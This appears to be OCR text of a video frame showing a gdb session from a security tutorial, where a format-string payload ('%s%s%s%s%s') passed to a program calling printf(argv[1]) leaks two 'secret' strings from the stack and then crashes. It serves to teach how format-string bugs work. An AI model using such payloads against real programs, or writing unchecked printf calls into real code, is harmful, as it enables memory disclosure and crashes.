 PuTTY (inactive)
(gdb) run %s%s%s%s%s
Starting program: /securitytube/videos/format_string/FormatStringSimple %s%s%s
%s%s
Breakpoint 1, 0x08048371 in main (argc=2, argv=0xbffff594)
at FormatStringSimple.c:8
8 printf(argv[1]);
(gdb) x/8xw $esp
0xbffff4fc: 0xbffff70f 0x08048440 0x08048454 0xbffff568
0xbffff50c: 0xb7e8c390 0x00000002 0xbffff594 0xbffff5a0
(gdb) x/2xw $ebp
0xbffff508: 0xbffff568 0xb7e8c390
(gdb) x/1s 0xbffff70f
0xbffff70f: "%s%s%s%s%s"
(gdb) c
Continuing.
This is a secret 1
This is secret 2
Program received signal SIGSEGV, Segmentation fault.
0xb7ee7e1b in strlen () from /lib/libc.so.6
(gdb)